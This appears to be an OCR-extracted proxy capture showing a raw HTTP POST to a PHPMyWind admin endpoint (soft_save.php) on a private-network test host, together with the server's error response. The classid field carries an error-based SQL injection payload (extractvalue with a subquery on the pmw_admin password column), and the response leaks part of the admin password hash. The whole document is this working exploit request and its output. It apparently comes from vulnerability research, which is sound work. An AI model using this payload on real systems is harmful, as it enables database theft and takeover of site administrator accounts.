 Raw Params Headers Hex
POST /admin/soft_save.php HTTP/1.1
Host: 192.168.32.135
Content-Length: 586
Cache-Control: max-age=0
Origin: http://192.168.32.135
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.157 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Referer: http://192.168.32.135/admin/soft_add.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=0uh0bd1n1mufs61r09s6j767q1
Connection: close
classid=11 AND model in (char(@`'"), extractvalue(1, concat_ws(0x20, 0x5c,(select password from
phpmywind_db.pmw_admin limit
0,1))),char(@`'"))&title=qwe&colorval=&boldval=&filetype=.exe&softtype=%E5%9B%BD%E4%BA%A
7%E8%BD%AF%E4%BB%B6&language=%E7%AE%80%E4%BD%93%E4%B8%AD%E6%96%87
&accredit=%E5%85%B1%E4%BA%AB%E8%BD%AF%E4%BB%B6&softsize=&unit=MB&runos=
Win7%2FWinXP%2FWinNT&website=&demourl=&dlurl=&source=&author=aaaaaaaaaaa&picurl=&lin
kurl=&keywords=&description=&content=&autodescsize=200&autopagesize=5&hits=193&orderid=7
0&posttime=2019-09-02+16%3A11%3A58&checkinfo=true&action=add&cid=
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 02 Sep 2019 08:55:27 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 651
Connection: close
Content-Type: text/html;charset=utf-8
<div style="font-family:'微软雅黑';font-size:12px;"><h3
style="margin:0;padding:0;line-height:30px;color:red;">PHPMyWind安全警告：MySql
Error！</h3><strong>错误文件</strong>：/admin/soft_save.php<br
/><strong>错误信息</strong>：XPATH syntax error: '\ c3284d0f94606de1fd2af172aba15b'
Error sql: SELECT * FROM `pmw_adminprivacy` WHERE `groupid`=2 AND
`model`='category' AND `classid`=11 AND model in (char(@`\'"), extractvalue(1,
concat_ws(0x20, 0x5c,(select password from phpmywind_db.pmw_admin limit
0,1))),char(@`\'")) AND
`action`='add'</div><script>alert("亲，您还没有操作本栏目的权限！");history.go(-1);</script>